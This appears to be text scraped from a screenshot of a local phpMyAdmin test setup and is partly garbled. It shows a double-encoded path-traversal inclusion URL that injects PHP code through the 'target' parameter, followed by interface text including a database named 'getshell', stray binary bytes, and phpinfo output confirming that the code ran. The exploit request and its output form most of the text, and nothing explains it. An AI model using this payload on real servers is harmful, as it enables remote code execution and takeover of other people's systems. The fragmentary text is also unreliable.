 localhost/phpmyadminTest/index.php?x=phpinfo();&target=db_sql.php%253f/../../../../
phpMyAdmin
近期访问 表收藏夹
新建
getshell
新建
fuck
字段
information_schema
mysql
performance_schema
test
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
� 0!y�// ��MyISAM �KPK)
PHP Version 7.0.12
php
System Windows NT PC201711131334 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no
Thread Safety disabled